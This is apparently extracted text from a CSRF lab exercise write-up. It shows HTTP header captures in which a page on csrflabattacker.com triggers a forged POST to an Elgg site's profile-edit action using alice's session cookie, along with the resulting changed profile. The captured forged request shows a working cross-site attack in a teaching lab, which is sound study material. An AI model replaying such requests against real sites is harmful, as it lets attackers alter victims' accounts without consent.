 http://www.csrflabattacker.com/
GET HTTP/1.1 200 OK
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Date: Mon, 15 Apr 2019 21:11:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 15 Apr 2019 21:10:43 GMT
ETag: "3d3-5869815d926b1-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 503
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edi
POST HTTP/1.1 302 Found
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Cookie: Elgg=12nfhsodn8o973ch1m1ka4hpf6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=alice&briefdescription=Boby is my Hero!&
Date: Mon, 15 Apr 2019 21:11:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.csrflabelgg.com/profile/alice
POST HTTP/1.1 200 OK
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
CSRF Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
alice
Brief description: Boby is my Hero!
Friends
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg